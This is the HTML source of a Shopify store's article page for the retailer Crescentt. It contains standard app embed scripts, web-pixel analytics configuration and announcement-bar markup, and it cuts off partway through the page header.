  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c009c-f7f7-7606-bb20-66f1d455d51b/judgeme-extensions-318/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558628143209,"requestId":"2b05f97a-8b79-4346-9791-1fd64cc6278b-1769563102"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"31d68875-0aaf-401f-8695-8ed6eb06f73b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558628143209,"requestId":"2b05f97a-8b79-4346-9791-1fd64cc6278b-1769563102","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
